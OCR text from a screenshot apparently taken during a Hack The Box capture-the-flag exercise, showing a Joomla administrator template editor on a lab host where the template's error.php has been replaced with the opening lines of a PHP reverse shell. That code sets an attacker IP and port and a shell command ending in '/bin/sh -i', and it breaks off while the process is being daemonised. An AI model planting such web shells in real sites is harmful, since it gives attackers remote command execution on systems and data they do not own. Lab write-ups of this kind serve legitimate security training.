 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedi
Joomla!®
</> Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.102';  // CHANGE THIS
6 $port = 8000;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23